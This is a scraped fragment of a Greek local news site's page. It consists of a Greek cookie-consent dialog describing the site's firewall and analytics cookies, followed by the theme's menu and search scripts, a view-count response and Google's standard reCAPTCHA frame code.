<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Σύνοψη προστασίας απορρήτου</span>
		<div class="moove-gdpr-tab-main-content">
	<div id="fb-root"></div>
<p>Για να μπορούν να προσφέρουμε μια προσωποποιημένη εξυπηρέτηση, χρησιμοποιούμε αλφαριθμητικά αρχεία αναγνώρισης, τα λεγόμενα cookies.</p>
<p>Τα cookies χωρίζονται σε μόνιμα και session:<br />
Τα <strong>μόνιμα cookies</strong> παραμένουν στο σκληρό σας δίσκο και αφού τελειώσετε την επίσκεψή σας, μνημονεύοντας μια μεγάλη γκάμα στοιχείων τα οποία χρησιμοποιούνται για την επόμενη επίσκεψη.<br />
Τα <strong>session cookies</strong> χρησιμοποιούνται μόνο για να αναγνωρίσουν ότι μπαίνετε στο site, ώστε να μη χρειάζεται να σας ζητείτε password σε όλες τις σελίδες που περιλαμβάνουν συναλλαγή στοιχείων. Αυτά σβήνονται αμέσως αφού φύγετε από το site.</p>
<p>Μπορείς να ρυθμίσεις όλες τις ρυθμίσεις των Cookies, από τις καρτέλες στην αριστερή μεριά.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Αυστηρώς απαιτούμενα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Τα απαραίτητα cookies βοηθούν στο να γίνει χρηστική μία ιστοσελίδα, επιτρέποντας βασικές λειτουργίες όπως την πλοήγηση και την πρόσβαση σε ασφαλείς περιοχές της ιστοσελίδας. Η ιστοσελίδα δεν μπορεί να λειτουργήσει σωστά χωρίς αυτά τα cookies.</p>
<p>Επειδή χρησιμοποιούμε firewall για την προστασία του ιστότοπου, με σκοπό την διασφάλιση προστασίας του server και την αποφυγή brute-force επιθέσεων, DDos attacks κτλ, δημιουργούνται και κρατούνται 2 απαραίτητα cookies για τη λειτουργία του ιστότοπου. Αυτά είναι συγκεκριμένα:</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">wordfence_verifiedHuman</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores that this session is made by human and not by a bot</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 μέρα</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
<tr style="height: 26px">
<td style="width: 107px;height: 26px" title="CookieConsent">wfvt_*</td>
<td style="width: 60px;height: 26px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 26px" title="Stores the user's cookie consent state for the current domain">Stores session id</td>
<td style="width: 41px;height: 26px" title="1 έτος">30 λεπτά</td>
<td style="width: 34px;height: 26px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Επίσης χρησιμοποιείται ένα ακόμα cookie για τη δυνατότητα επιλογής των cookies που θέλετε να είναι ενεργοποιημένα/απενεργοποιημένα, καθώς δεν είναι αλλιώς δυνατή η αποθήκευση των ρυθμίσεων σας και επομένως η ενεργοποίηση/απενεργοποίηση των αντίστοιχων cookies. Μπορείτε αν θέλετε να ενεργοποιήσετε/απενεργοποιήσετε όποτε επιθυμείτε αυτό το cookie.</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">moove_gdpr_popup</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores the user’s cookie consent state for the current domain</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 έτος</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>        
              <input type="checkbox" aria-label="Αυστηρώς απαιτούμενα Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Πρόσθετα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Ο ιστότοπος χρησιμοποιεί Google Analytics για να συλλέξει ανώνυμα πληροφορίες, όπως τον αριθμό των επισκεπτών και των πιο δημοφιλών σελίδων. Κρατώντας ενεργοποιημένα αυτά τα cookies, μας βοηθάτε να ενεργοποιήσουμε τον ιστότοπό μας. Μπορείτε να ενεργοποιήσετε/απενεργοποιήσετε αυτά τα cookies οποιαδήποτε στιγμή θέλετε:</p>
<table id="CybotCookiebotDialogDetailTableStatistics" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable">
<thead>
<tr>
<td>Όνομα</td>
<td>Πάροχος</td>
<td>Σκοπός</td>
<td>Λήξη</td>
<td>Τύπος</td>
</tr>
</thead>
<tbody>
<tr>
<td title="_ga">_ga</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="2 έτη">2 έτη</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gat">_gat</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Used by Google Analytics to throttle request rate">Used by Google Analytics to throttle request rate</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gid">_gid</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Για την απλή πλοήγηση στον ιστότοπο, δεν χρησιμοποιείται κάποιο άλλο cookie. Ωστόσο χρησιμοποιούνται cookies (Youtube, Facebook, Doubleclik κτλ) λόγω ύπαρξης ενσωματωμένου περιεχομένου και διαφημίσεων (AdSense). Τα cookies αυτά δεν δημιουργούνται από εμάς, δεν χρησιμοποιούνται από εμάς και επίσης χρησιμοποιούνται αποκλειστικά, με σκοπό την βελτίωση των διαφημίσεων που παρέχουν. Μπορείτε να ελέγξετε την πολιτικά διαφημίσεων από εδώ πέρα: <a href="https://adssettings.google.com/">https://adssettings.google.com/</a><br />
Δεν έχουν καμία σχέση με τον παρόν ιστότοπο.</p>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>     
              <input type="checkbox" aria-label="Πρόσθετα Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Πολιτική Προστασίας Απορρήτου</span>
	<div class="moove-gdpr-tab-main-content">
		<div id="fb-root"></div>
<div id="fb-root">Περισσότερες λεπτομέρειες στην <a href="https://kalymnos-news.gr/%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CE%AE-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%AF%CE%B1%CF%82-%CE%B1%CF%80%CE%BF%CF%81%CF%81%CE%AE%CF%84%CE%BF%CF%85/" target="_blank" rel="noopener">Πολιτική Προστασίας Απορρήτου.</a></div>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Ενεργοποίηση όλων">Ενεργοποίηση όλων</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Αποθήκευση αλλαγών">Αποθήκευση αλλαγών</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->


<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_18';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_18');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_22';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","all_modules_space":"0","show_form":"yes","tdicon":"td-icon-magnifier-big-square-space","icon_color":"#ffffff","form_general_bg":"#000000","form_bg":"#000000","results_bg":"#262626","results_msg_bg":"#000000","results_msg_color":"#ffffff","results_msg_color_h":"#d2366d","title_txt":"#ffffff","title_txt_hover":"#e2e2e2","arrow_color":"#000000","form_shadow_shadow_offset_vertical":"0","form_border_color":"#000000","form_padding":"0","form_border":"0","input_border":"0","input_padding":"5px 10px","results_border":"0","btn_bg":"rgba(210,54,109,0)","btn_bg_h":"rgba(244,83,145,0)","btn_color":"#ffffff","btn_color_h":"#d2366d","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_results_msg_font_family":"702","f_title_font_family":"702","f_cat_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","f_btn_font_size":"13","f_btn_font_weight":"500","f_title_font_size":"10","f_title_font_line_height":"1.4","f_title_font_weight":"500","mc1_tl":"30","image_height":"120","modules_on_row":"50%","modules_gap":"0","art_title":"0","meta_padding":"10px 15px","results_padding":"0","f_vid_time_font_family":"702","f_toggle_txt_font_family":"702","f_title_font_spacing":"0.2","input_bg":"#141414","input_color":"#ffffff","placeholder_color":"#ffffff","f_title_font_transform":"uppercase","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_22');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

jQuery(document).ready(function() {
    jQuery("#tdi_27").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_27 .prevButton"),
        navNextSelector: jQuery("#tdi_27 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_block_slide"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[135445]");
                    });
                
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -219
content:
{"135445":659}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HzvZrgFr523dgviwabAD8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769101771051');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>